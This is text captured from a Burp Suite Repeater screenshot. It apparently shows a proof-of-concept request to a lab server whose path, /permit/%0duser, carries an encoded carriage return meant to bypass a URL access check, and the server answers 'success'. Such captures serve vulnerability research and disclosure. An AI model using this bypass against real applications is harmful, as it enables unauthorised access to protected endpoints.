 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
13 × 14 × 15 × 17 × 18 × +
Send Cancel < > Target: http://192.168.35.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /permit/%0duser HTTP/1.1
2 Host: 192.168.35.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Wed, 19 Jul 2023 16:20:46 GMT
5 Connection: close
6
7 success
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4